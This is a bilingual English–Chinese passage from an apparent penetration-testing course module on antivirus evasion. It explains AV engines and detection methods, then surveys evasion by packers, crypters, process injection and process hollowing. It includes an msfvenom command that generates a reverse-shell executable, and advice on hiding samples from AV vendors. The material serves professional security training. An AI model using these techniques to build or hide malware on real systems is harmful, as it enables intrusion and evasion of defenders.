
Penetration Testing with Kali Linux (PEN-200)
使用 Kali Linux 進行滲透測試(PEN-200)
訪問將於 2026 年 4 月 27 日晚上 8 點結束。
PEN-200 provides foundational pentesting skills with hands-on practice, focusing on attacks against computers, networks, websites, and basic cloud security. It covers topics like XSS, SQL Injection, privilege escalation, Active Directory, and AWS exploitation, using tools like Nmap and Burp Suite. With 27 modules, practical labs, and OSCP+ exam prep, it equips learners for professional penetration testing.
PEN-200 提供基礎滲透測試技能和實踐練習,重點是針對電腦、網路、網站和基本雲端安全的攻擊。課程涵蓋 XSS、SQL 注入、權限提升、Active Directory 和 AWS 漏洞利用等主題,並使用 Nmap 和 Burp Suite 等工具。課程包含 27 個模組、實作實驗室和 OSCP+ 考試準備,幫助學習者做好專業的滲透測試準備。
PEN-200: 16. Antivirus Evasion
PEN-200:16. 防毒逃避
16.1. 防毒軟體關鍵組件和操作
16.1.1. 已知威脅與未知威脅
16.1.2。 AV 引擎和組件
16.1.3. 檢測方法
16.2. 繞過防毒偵測
16.2.2. 內存規避
16.3. AV 規避實踐
16. Antivirus Evasion
In this Module, we will cover the following Learning Units:
- Antivirus Software Key Components and Operations
- Bypassing Antivirus Detections
- Antivirus Evasion in Practice
To compromise a target machine, attackers often disable or otherwise bypass antivirus software installed on these systems. As penetration testers, we must understand and be able to recreate these techniques to demonstrate this potential threat to our client.
In this Module, we will discuss the purpose of antivirus software, discover how it works, and outline how it is deployed in most companies. We will examine various methods used to detect malicious software and explore some of the available tools and techniques that will allow us to bypass AV software on target machines.
16.1. Antivirus Software Key Components and Operations
This Learning Unit covers the following Learning Objectives:
- Recognize Known vs Unknown Threats
- Understand AV Key Components
- Understand AV Detection Engines
Antivirus (AV), is a type of application designed to prevent, detect, and remove malicious software. It was originally designed to simply remove computer viruses. However, with the development of new types of malware, like bots and ransomware, antivirus software now typically includes additional protections such as IDS/IPS, firewall, website scanners, and more.
16.1.1. Known vs Unknown Threats
In its original design, an antivirus software bases its operation and decisions on signatures. The goal of a signature is to uniquely identify a specific piece of malware. Signatures can vary in terms of type and characteristics that can span from a very generic file hash summary to a more specific binary sequence match. As we'll discover in the following section, an AV comprises different engines responsible for detecting and analyzing specific components of the running system.
A signature language is often defined for each AV engine and thus, a signature can represent different aspects of a piece of malware, depending on the AV engine. For example, two signatures can be developed to contrast the exact same type of malware: one to target the malware file on disk and another to detect its network communication. The semantics of the two signatures can vary drastically as they are intended for two different AV engines. In 2014, a signature language named YARA was open-sourced to allow researchers to query the VirusTotal platform or even integrate their own malware signatures into AV products. VirusTotal is a malware search engine that allows users to search known malware or submit new samples and scan them against several AV products.
As signatures are written based on known threats, AV products could initially only detect and react based on malware that has already been vetted and documented. However, modern AV solutions, including Windows Defender, are shipped with a Machine Learning (ML) engine that is queried whenever an unknown file is discovered on a system. These ML engines can detect unknown threats. Since ML engines operate on the cloud, they require an active connection to the internet, which is often not an option on internal enterprise servers. Moreover, the many engines that constitute an AV should not borrow too many computing resources from the rest of the system as it could impact the system's usability.
To overcome these AV limitations, Endpoint Detection and Response (EDR) solutions have evolved during recent years. EDR software is responsible for generating security-event telemetry and forwarding it to a Security Information and Event Management (SIEM) system, which collects data from every company host. These events are then rendered by the SIEM so that the security analyst team can gain a full overview of any past or ongoing attack affecting the organization.
Even though some EDR solutions include AV components, AVs and EDRs are not mutually exclusive as they complement each other with enhanced visibility and detection. Ultimately, their deployment should be evaluated based on an organization's internal network design and current security posture.
16.1.2. AV Engines and Components
16.1.2。 AV 引擎和組件
At its core, a modern AV is fueled by signature updates fetched from
the vendor's signature database that resides on the internet. Those
signature definitions are stored in the local AV signature database,
which in turn feeds the more specific engines.
現代防毒軟體的核心是由從供應商駐留在互聯網上的簽名資料庫獲取的簽名更新所驅動的。這些簽章定義儲存在本地防毒軟體簽章資料庫中,而這個資料庫又為更具體的引擎提供資料。
A modern antivirus is typically designed around the following
components:
現代防毒軟體通常圍繞著以下組件設計:
- File Engine 文件引擎
- Memory Engine 記憶體引擎
- Network Engine 網路引擎
- Disassembler 反彙編程式
- Emulator/Sandbox 模擬器/沙盒
- Browser Plugin 瀏覽器插件
- Machine Learning Engine 機器學習引擎
Each of the engines above work simultaneously with the signature
database to rank specific events as either benign, malicious, or
unknown.
上述每個引擎都與簽名資料庫同時工作,將特定事件排序為良性、惡意或未知。
The file engine is responsible for both scheduled and real-time
file scans. When the engine performs a scheduled scan, it simply
parses the entire file system and sends each file's metadata
or data to the signature engine. On the contrary, real-time
scans involve detecting and possibly reacting to any new file
action, such as downloading new malware from a website. To
detect such operations, the real-time scanners need to identify
events at the kernel level via a specially crafted mini-filter
driver.
This is the reason why a modern AV needs to operate both in kernel and
user land, in order to validate the entire operating system scope.
文件引擎負責定時掃描和即時文件掃描。當引擎執行定時掃描時,它只需解析整個檔案系統,並將每個檔案的元資料或資料傳送到簽章引擎。相反,即時掃描則涉及檢測並可能對任何新的文件操作(例如從網站下載新的惡意軟體)做出反應。為了偵測此類操作,即時掃描器需要透過特製的微過濾驅動程式來識別核心層級的事件。這就是為什麼現代防毒軟體需要同時在核心和用戶空間運行,以驗證整個作業系統範圍的原因。
The memory engine inspects each process's memory space at runtime
for well-known binary signatures or suspicious API calls that might
result in memory injection attacks, as we'll find shortly.
記憶體引擎在運行時檢查每個進程的記憶體空間,查找可能導致記憶體注入攻擊的眾所周知的二進制簽名或可疑的 API 調用,我們很快就會發現。
As the name suggests, the network engine inspects the incoming
and outgoing network traffic on the local network interface.
Once a signature is matched, a network engine might attempt
to block the malware from communicating with its Command and
Control
(C2) server.
顧名思義, 網路引擎會檢查本地網路介面上的傳入和傳出網路流量。一旦匹配到簽名,網路引擎可能會嘗試阻止惡意軟體與其命令和控制伺服器進行通訊。
(C2)伺服器。
To further hinder detection, malware often employs encryption and
decryption through custom routines to conceal its true nature. AVs
counterattack this strategy by disassembling the malware packers or
ciphers and loading the malware into a sandbox, or emulator.
為了進一步阻礙偵測,惡意軟體通常會透過自訂例程進行加密和解密,以掩蓋其真實性質。防毒軟體會透過反彙編惡意軟體加殼程式或密碼,並將惡意軟體載入沙盒或模擬器來反擊這種策略。
The disassembler engine is responsible for translating machine
code into assembly language, reconstructing the original program code
section, and identifying any encoding/decoding routine. A sandbox
is a special isolated environment in the AV software where malware
can be safely loaded and executed without causing potential havoc to
the system. Once the malware is unpacked/decoded and running in the
emulator, it can be thoroughly analyzed against any known signature.
反彙編引擎負責將機器碼翻譯成彙編語言,重建原始程式碼段,並識別任何編碼/解碼例程。 沙盒
是 AV 軟體中的一個特殊隔離環境,惡意軟體
可以安全地載入和執行,而不會造成潛在的破壞
系統。一旦惡意軟體被解壓縮/解碼並在
模擬器,它可以針對任何已知簽名進行徹底分析。
As browsers are protected by the sandbox, modern AVs often employ
browser plugins to get better visibility and detect malicious content
that might be executed inside the browser.
由於瀏覽器受到沙盒的保護,現代 AV 通常使用瀏覽器插件來獲得更好的可見性並檢測可能在瀏覽器內部執行的惡意內容。
Additionally, the machine learning component is becoming a vital part
of current AVs as it enables detection of unknown threats by relying
on cloud-enhanced computing resources and algorithms.
此外,機器學習組件正在成為當前 AV 的重要組成部分,因為它可以依靠雲端增強運算資源和演算法來偵測未知威脅。
16.1.3. Detection Methods
16.1.3. 檢測方法
As mentioned earlier, antivirus signature syntax and scope may differ
based on the engine they have been built for, but they still serve the
same purpose of uniquely identifying a specific threat or malware.
如前所述,防毒簽章的語法和範圍可能因其建構的引擎而異,但它們仍然具有相同的目的,即唯一地識別特定的威脅或惡意軟體。
In this section, we are going to explore the following AV detection
methodologies and explain how they work together.
在本節中,我們將探討以下 AV 檢測方法並解釋它們如何協同工作。
- Signature-based Detection
基於簽名的檢測 - Heuristic-based Detection
基於啟發式的檢測 - Behavioral Detection 行為偵測
- Machine Learning Detection
機器學習檢測
Signature-based antivirus detection is mostly considered a
restricted list technology. In other words, the filesystem is
scanned for known malware signatures and if any are detected, the
offending files are quarantined.
基於簽名的防毒檢測通常被認為是
限制列表技術 。換句話說,檔案系統會被掃描以查找已知的惡意軟體簽名,如果偵測到任何惡意軟體簽名,則會隔離有問題的檔案。
A signature can be just as simple as the hash of the file itself or a
set of multiple patterns, such as specific binary values and strings
that should belong only to that specific malware.
簽章可以像檔案本身的雜湊值一樣簡單,也可以是一組多種模式,例如特定的二進位值和僅屬於特定惡意軟體的字串。
Relying on just the file hash as the only detection mechanism is a weak
strategy because changing a single bit from the file would result in a
completely different hash.
僅依靠檔案雜湊作為唯一的偵測機制是一種弱策略,因為更改檔案中的單一位元就會導致完全不同的雜湊。
As an example, we created a text file on our local Kali machine that
contains the string "offsec". Let's dump its binary representation
via the xxd tool by passing the
-b argument before the file name.
例如,我們在本機 Kali 機器上建立了一個包含字串「offsec」的文字檔案。讓我們透過 xxd 工具轉儲它的二進位表示,傳遞以下命令:
檔案名稱前的 -b 參數。
kali@kali:~$ xxd -b malware.txt
00000000: 01101111 01100110 01100110 01110011 01100101 01100011  offsec
00000006: 00001010                                               .
Listing 1 - Inspecting the binary file content with xxd
清單 1 - 使用 xxd 檢查二進位檔案內容
We displayed the content of the file through the xxd utility. The output
shows the binary offset on the leftmost column, the actual binary
representation in the middle column, and the ASCII translation on the
rightmost one. We have also highlighted the binary representation of
the letter "c" in red. Its purpose will become clear shortly.
我們透過 xxd 實用程式顯示了文件的內容。輸出結果在最左邊一列顯示二進位偏移量,在中間一列顯示實際的二進位表示,在最右邊一列顯示 ASCII 轉換結果。我們還用紅色高亮顯示了字母“c”的二進位表示。其用途很快就會顯現出來。
Now, assuming this is real malware, we want to calculate the hash of
the file, and we can do so through the sha256sum utility.
現在,假設這是真正的惡意軟體,我們要計算檔案的雜湊值,我們可以透過 sha256sum 實用程式來完成。
kali@kali:~$ sha256sum malware.txt
c361ec96c8f2ffd45e8a990c41cfba4e8a53a09e97c40598a0ba2383ff63510e  malware.txt
Listing 2 - Calculating the SHA256 hash of the file
清單 2 - 計算檔案的 SHA256 雜湊值
Let's now replace the last letter of the "offsec" string with a
capital C and dump its binary value via xxd once more.
現在讓我們將「offsec」字串的最後一個字母替換為大寫字母 C ,並再次透過 xxd 轉儲其二進位值。
kali@kali:~$ xxd -b malware.txt
00000000: 01101111 01100110 01100110 01110011 01100101 01000011  offseC
00000006: 00001010
Listing 3 - Inspecting the file content with xxd
清單 3 - 使用 xxd 檢查文件內容
In listing 3, we notice that the binary value
of the last letter is changed only in its third bit from the left.
在清單 3 中,我們注意到最後一個字母的二進位值僅在其左側第三位發生了變化。
Since every hashing algorithm is supposed to produce a totally
different hash even if only one bit has changed, let's calculate the
SHA256 hash on the modified string.
由於每個哈希演算法即使只有一位發生變化也應該產生完全不同的哈希,因此讓我們在修改後的字串上計算 SHA256 哈希。
kali@kali:~$ sha256sum malware.txt
15d0fa07f0db56f27bcc8a784c1f76a8bf1074b3ae697cf12acf73742a0cc37c  malware.txt
Listing 4 - Calculating the SHA256 hash on the modified file
清單 4 - 計算修改後檔案的 SHA256 雜湊值
Unsurprisingly, the hash value has fully changed, which proves the
fragility of relying solely on hash file signature detections.
不出所料,哈希值已經完全改變,這證明了僅依靠哈希文件簽章檢測的脆弱性。
To address the pitfalls of signature-based detection, antivirus
manufacturers introduced additional detection methods to improve the
effectiveness of their products.
為了解決基於簽名的檢測的缺陷,防毒製造商引入了額外的檢測方法來提高其產品的有效性。
Heuristic-Based
Detection is
a detection method that relies on various rules and algorithms to
determine if an action is considered malicious. This is often achieved
by stepping through the instruction set of a binary file or by
attempting to disassemble the machine code and ultimately decompile
and analyze the source code to obtain a more comprehensive map of the
program. The idea is to search for various patterns and program calls
(as opposed to simple byte sequences) that are considered malicious.
啟發式偵測是一種依賴各種規則和演算法來確定某個操作是否為惡意操作的偵測方法。這種方法通常是透過單步執行二進位檔案的指令集,或嘗試反彙編機器碼,最終反編譯並分析原始程式碼,以獲得更全面的程式圖譜來實現的。其核心思想是搜尋各種被認為是惡意的模式和程式呼叫(而不是簡單的位元組序列)。
Alternatively, Behavior-Based Detection
dynamically analyzes the behavior of a binary file. This is often
achieved by executing the file in question in an emulated environment,
such as a small virtual machine, or sandbox,and searching for
behaviors or actions that are considered malicious.
或者, 基於行為的檢測
動態分析二進位檔案的行為。這通常是
透過在模擬環境中執行相關文件來實現,
例如小型虛擬機器或沙箱,並蒐索
被視為惡意的行為或動作。
Lastly, Machine-Learning Detection aims to up the
game by introducing ML algorithms to detect unknown
threats by collecting and analyzing additional
metadata.
For instance, Microsoft Windows Defender has two ML
components: the client ML engine, which is responsible for
creating ML models and heuristics, and the cloud ML engine,
which is capable of analyzing the submitted sample against
a metadata-based model comprised of all the submitted
samples.
Whenever the client ML engine is unable to determine whether a program
is benign or not, it will query the cloud ML counterpart for a final
response.
最後, 機器學習偵測旨在透過引入機器學習演算法來提升偵測水平,透過收集和分析額外的元資料來偵測未知威脅。例如,Microsoft Windows Defender 有兩個機器學習元件:客戶端機器學習引擎(負責建立機器學習模型和啟發式演算法)和雲端機器學習引擎(能夠根據包含所有提交樣本的基於元資料的模型分析提交的樣本)。每當客戶端機器學習引擎無法確定程式是否良性時,它就會向雲端機器學習引擎查詢最終回應。
Since these techniques do not require malware signatures, they can
be used to identify unknown malware, or variations of known malware,
more effectively. Given that antivirus manufacturers use different
implementations when it comes to heuristics, behavior, and machine
learning detection, each antivirus product will differ in terms of
what code is considered malicious.
由於這些技術不需要惡意軟體簽名,因此可以更有效地識別未知惡意軟體或已知惡意軟體的變種。鑑於防毒軟體廠商在啟發式、行為和機器學習偵測方面採用的實作方式不同,因此每種防毒軟體產品在判斷惡意程式碼方面也會有所不同。
It's worth noting that many antivirus developers use a combination of
these detection methods to achieve higher detection rates.
值得注意的是,許多防毒開發人員使用這些檢測方法的組合來實現更高的檢測率。
To demonstrate the effectiveness of various antivirus products,
we will start by scanning a popular Metasploit payload.
Using msfvenom, we will generate a standard Portable
Executable (PE)
file containing our payload. In this case we will use a simple TCP
reverse shell.
為了展示各種防毒產品的有效性,我們將首先掃描一個流行的 Metasploit 有效載荷。使用 msfvenom 產生一個包含有效載荷的標準可移植可執行檔 (PE)。在本例中,我們將使用一個簡單的 TCP 反向 Shell。
The PE file format is used on Windows operating systems for
executable and object files. The PE format represents a Windows data
structure that details the information necessary for the Windows
Loader to manage
the wrapped executable code including required dynamic libraries, API
import and export tables, etc.
PE 檔案格式在 Windows 作業系統中用於儲存可執行檔和目標檔。 PE 格式代表一種 Windows 資料結構,該結構詳細說明了 Windows 載入器管理包裝的可執行程式碼所需的信息,包括所需的動態庫、API 匯入和匯出表等。
Before generating any Metasploit payloads, it is a best practice to
make sure we are running the latest version of Kali. Metasploit gets
updated frequently and its AV signatures could change as well. AV
vendors must rebuild those signatures and push them as updates.
This constant and intrinsic delay in pushing new up-to-date signatures
could give attackers an extra edge during a penetration test, since
a fresh Metasploit version might run undetected due to stale AV
signatures.
在產生任何 Metasploit 有效載荷之前,最佳做法是確保我們運行的是最新版本的 Kali。 Metasploit 會頻繁更新,其防毒簽名也可能會改變。防毒軟體供應商必須重建這些簽章並將其作為更新推送。這種持續且固有的延遲可能會在推送新的最新簽名時為攻擊者帶來額外的優勢,因為新版 Metasploit 可能會因為過時的防毒簽章而無法被偵測到。
Let's generate the test binary payload by running the msfvenom
command followed by the -p argument specifying the payload. We'll
then pass the reverse shell local host (LHOST) and local port
(LPORT) arguments along with the EXE file format and redirect
the output to a file named binary.exe.
讓我們透過運行 msfvenom 來產生測試二進制有效載荷
指令後面接著指定有效載荷的 -p 參數。然後,我們將傳遞反向 Shell 的本機主機 ( LHOST ) 和本機連接埠 ( LPORT ) 參數以及 EXE 檔案格式,並將輸出重新導向至名為 binary.exe 的檔案。
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.1 LPORT=443 -f exe > binary.exe
...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Listing 5 - Generating a malicious PE containing a meterpreter shell.
清單 5-產生包含 meterpreter shell 的惡意 PE。
Next, we will run a virus scan on this executable.
Rather than installing many antivirus applications
on our local machine, we can upload our file to
VirusTotal, which will
scan it to determine the detection rate of various AV products.
接下來,我們將對該可執行檔執行病毒掃描。
無需安裝許多防毒應用程式
在我們的本機上,我們可以將檔案上傳到
VirusTotal ,它將對其進行掃描以確定各種 AV 產品的偵測率。
VirusTotal is convenient, but it generates a hash along with
storing the original file for each unique submission. The submitted
files along with the metadata are then shared with all participating
AV vendors. As such, take care when submitting sensitive payloads as
the hash is considered public from the time of first submission.
VirusTotal 雖然很方便,但它會為每次提交生成雜湊值並儲存原始檔案。提交的文件及其元資料會與所有參與的防毒軟體供應商共用。因此,提交敏感負載時務必謹慎,因為雜湊值自首次提交時起即被視為公開。
The results of this scan are listed below.
本次掃描的結果如下所示。

圖 1:Virustotal 對 msfvenom 有效載荷的檢測結果。
We'll notice in our results that many antivirus products determined
our file is malicious based on the different detection mechanisms we
have illustrated in this section.
我們會注意到,在我們的結果中,許多防毒產品根據我們在本節中說明的不同檢測機制來確定我們的檔案是惡意的。
In this Learning Unit, we have explored the different components that
constitute a modern AV and covered the various strategies adopted to
detect malicious software.
在本學習單元中,我們探討了構成現代 AV 的不同元件,並介紹了偵測惡意軟體所採用的各種策略。
In the next Learning Unit, we are going to make use of this knowledge
and learn the different mechanisms that enable attackers to evade
antivirus detections.
在下一個學習單元中,我們將利用這些知識並學習使攻擊者能夠逃避防毒偵測的不同機制。
Resources 資源
Some of the labs require you to start the target machine(s) below.
有些實驗室要求您啟動下面的目標機器。
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
請注意,指派給目標機器的 IP 位址可能與模組文字和影片中引用的 IP 位址不符。
Name (Click to sort ascending) | IP Address | |
|---|---|---|
Antivirus Evasion - AV Components and Operations - VM #1 防毒逃避 - AV 元件與操作 - VM #1 Stop Antivirus Evasion - AV Components and Operations - VM #1 started with Kali browser access | 192.168.215.61 |
16.2. Bypassing Antivirus Detections
16.2. 繞過防毒偵測
This Learning Unit covers the following Learning Objectives:
本學習單元涵蓋以下學習目標:
- Understand On-disk Evasion Techniques
了解磁碟上的規避技術 - Understand In-memory Evasion Techniques
了解記憶體規避技術
Antivirus evasion falls into two broad categories: on-disk and
in-memory. On-disk evasion focuses on modifying malicious files
physically stored on disk to evade AV file engine detections. However,
given the maturity of modern AV file scanning engines, modern malware
often attempts in-memory operation, which avoids the disk entirely and
therefore, reduces the possibility of being detected. In the following
sections, we will give a very general overview of some of the
techniques used in both approaches. Please note that details
about these techniques are outside the scope of this Module.
防毒逃避分為兩大類: 磁碟上和
內存中 。磁碟上的規避主要著重於修改實體儲存在磁碟上的惡意文件,以規避防毒軟體檔案引擎的偵測。然而,鑑於現代防毒軟體檔案掃描引擎的成熟度,現代惡意軟體經常嘗試記憶體操作,從而完全避開磁碟,從而降低被檢測到的可能性。在以下章節中,我們將對這兩種方法中使用的一些技術進行概述。請注意,有關這些技術的詳細資訊超出了本模組的討論範圍。
16.2.1. On-Disk Evasion 16.2.1. 磁碟規避
To begin our discussion of evasion, we will first inspect various
techniques used to obfuscate files stored on a physical disk.
為了開始討論逃避問題,我們首先將檢查用於混淆儲存在實體磁碟上的檔案的各種技術。
Modern on-disk malware obfuscation can take many forms. One
of the earliest ways of avoiding detection involved the use of
packers.
Given the high cost of disk space and slow network speeds during the
early days of the internet, packers were originally designed to reduce
the size of an executable. Unlike modern "zip" compression techniques,
packers generate an executable that is not only smaller but is also
functionally equivalent with a completely new binary structure.
The file produced has a new hash signature and as a result, can
effectively bypass older and more simplistic AV scanners. Even though
some modern malware uses a variation of this technique, the use of
UPX and other popular packers alone is not
sufficient to evade modern AV scanners.
現代磁碟惡意軟體混淆有多種形式。其中一種
最早避免被發現的方法是使用
包裝工 。
由於磁碟空間成本高且網路速度慢,
在網路早期,打包程序最初是為了減少
可執行檔的大小。與現代“zip”壓縮技術不同,
打包程式產生的可執行檔不僅更小,而且
功能上等同於一個全新的二進位結構。
生成的檔案具有新的哈希簽名,因此可以
有效地繞過較老、較簡單的 AV 掃描程序。即使
一些現代惡意軟體使用了這種技術的變體,使用
單靠 UPX 和其他流行的打包程序不足以逃避現代 AV 掃描器的偵測。
Obfuscators reorganize and mutate code in a way that makes it more
difficult to reverse-engineer. This includes replacing instructions
with semantically equivalent ones, inserting irrelevant instructions
or dead code, splitting
or reordering functions, and so on. Although primarily used by
software developers to protect their intellectual property, this
technique is also marginally effective against signature-based
AV detection. Modern obfuscators also have runtime in-memory
capabilities, which aims to hinder AV detection even further.
混淆器會重組和變異程式碼,使其更難進行逆向工程。這包括用語義等效的指令替換指令、插入不相關的指令或死代碼 、拆分或重新排序函數等等。雖然這種技術主要被軟體開發者用來保護其智慧財產權,但它對基於簽名的防毒軟體檢測也略有效果。現代混淆器還具備運行時記憶體功能,旨在進一步阻礙防毒軟體偵測。
Crypter software cryptographically alters executable code, adding a
decryption stub that restores the original code upon execution. This
decryption happens in-memory, leaving only the encrypted code on-disk.
Encryption has become foundational in modern malware as one of the
most effective AV evasion techniques.
加密軟體會以加密方式修改可執行程式碼,並新增解密存根,以便在執行時恢復原始程式碼。解密過程在記憶體中進行,磁碟上只保留加密代碼。加密已成為現代惡意軟體的基礎,也是最有效的防毒軟體規避技術之一。
Highly effective antivirus evasion requires a combination of all the previous techniques in addition to other advanced ones, including anti-reversing, anti-debugging, virtual machine emulation detection, and so on. In most cases, software protectors were designed for legitimate purposes, like anti-copy, but can also be used to bypass AV detection.
Most of these techniques may appear simple at a high-level but they can be quite complex. Because of this, there are currently few actively maintained free tools that provide acceptable antivirus evasion. Among commercially available tools, The Enigma Protector can be used to successfully bypass antivirus products.
16.2.2. In-Memory Evasion
In-Memory Injections, also known as PE Injection, is a popular technique used to bypass antivirus products on Windows machines. Rather than obfuscating a malicious binary, creating new sections, or changing existing permissions, this technique instead focuses on the manipulation of volatile memory. One of the main benefits of this technique is that it does not write any files to disk, which is a commonly focused area for most antivirus products.
There are several evasion techniques that do not write files to disk. While we will still provide a brief explanation for some of them, we will only cover in-memory injection using PowerShell in detail as the others rely on a low-level programming background in languages such as C/C++ and are outside of the scope of this Module.
The first technique we are going to cover is Remote Process Memory Injection, which attempts to inject the payload into another valid PE that is not malicious. The most common method of doing this is by leveraging a set of Windows APIs. First, we would use the OpenProcess function to obtain a valid HANDLE to a target process that we have permission to access. After obtaining the HANDLE, we would allocate memory in the context of that process by calling a Windows API such as VirtualAllocEx. Once the memory has been allocated in the remote process, we would copy the malicious payload to the newly allocated memory using WriteProcessMemory. After the payload has been successfully copied, it is usually executed in memory in a separate thread using the CreateRemoteThread API.
This sounds complex, but we will use a similar technique in a later example, allowing PowerShell to do the heavy lifting and a very similar but simplified attack targeting a local powershell.exe instance.
Unlike regular DLL injection, which involves loading a malicious DLL from disk using the LoadLibrary API, the Reflective DLL Injection technique attempts to load a DLL stored by the attacker in the process memory.
The main challenge of implementing this technique is that LoadLibrary does not support loading a DLL from memory. Furthermore, the Windows operating system does not expose any APIs that can handle this either. Attackers who choose to use this technique must write their own version of the API that does not rely on a disk-based DLL.
The third technique we want to mention is Process Hollowing. When using process hollowing to bypass antivirus software, attackers first launch a non-malicious process in a suspended state. Once launched, the image of the process is removed from memory and replaced with a malicious executable image. Finally, the process is then resumed, and malicious code is executed instead of the legitimate process.
Ultimately, Inline hooking, as the name suggests, involves modifying memory and introducing a hook (an instruction that redirects the code execution) into a function to make it point to our malicious code. Upon executing our malicious code, the flow will return to the modified function and resume execution, appearing as if only the original code had executed.
Hooking is a technique often employed by rootkits, a stealthier kind of malware. Rootkits aim to provide the malware author dedicated and persistent access to the target system through modification of system components in user space, kernel, or even at lower OS protection rings such as boot or hypervisor. Since rootkits need administrative privileges to implant its hooks, it is often installed from an elevated shell or by exploiting a privilege-escalation vulnerability.
Labs
- Which on-disk evasion technique makes use of code made by spurious instructions and that is not part of the main execution?
- When performing Remote Process Injection, which API is responsible for copying the shellcode into the target thread?
- Between packers and crypters, which one provides the highest level of stealth?
16.3. AV Evasion in Practice
This Learning Unit covers the following Learning Objectives:
- Understand Antivirus Evasion Testing Best Practices
- Manually Evade AV Solutions
- Leverage Automated Tools for AV Evasion
Depending on the kind of AV we are facing during an engagement, we might want to resort to automated or manual AV evasion avenues. Either way, we first need to understand the pros and cons associated with these strategies. In this Learning Unit, we are going to first understand best practices related to AV evasion and how to perform a real AV bypass along with basic manual in-memory evasion through PowerShell. Finally, we are going to rely on third-party tools to automate on-disk and in-memory evasion techniques.
16.3.1. Testing for AV Evasion
The term SecOps defines the collaboration between the enterprise IT department and the Security Operations Center (SOC). The goal of the SecOps team is to provide continuous protection and detection against both well-known and novel threats.
As penetration testers, we want to develop a realistic understanding of the considerations facing SecOps teams when dealing with AV products. For this reason, we should start considering a few extra implications regarding antivirus evasion development that could help us on our engagements.
As an initial example, VirusTotal can give us a good glimpse of how stealthy our malware could be, once scanned, the platform sends our sample to every antivirus vendor that has an active membership.
This means that shortly after we have submitted our sample, most of the AV vendors will be able run it inside their custom sandbox and machine learning engines to build specific detection signatures, thus rendering our offensive tooling unusable.
As an alternative to VirusTotal, we should resort to Kleenscan.com. This service scans our sample against 30 different AV engines and claims to not divulge any submitted sample to third parties. The service offers up to four scans a day and additional ones at a small fee after the daily limit has been reached.
However, relying on tools such as Kleenscan.com is considered a last resort when we don't know the specifics of our target's AV vendor. If we do know those specifics on the other hand, we should build a dedicated VM that resembles the customer environment as closely as possible.
Regardless of the tested AV product, we should always make sure to disable sample submission so that we don't incur the same drawback as VirusTotal. For instance, Windows Defender's Automatic Sample Submission can be disabled by navigating to Windows Security > Virus & threat protection > Manage Settings and deselecting the relative option as illustrated in the image below.
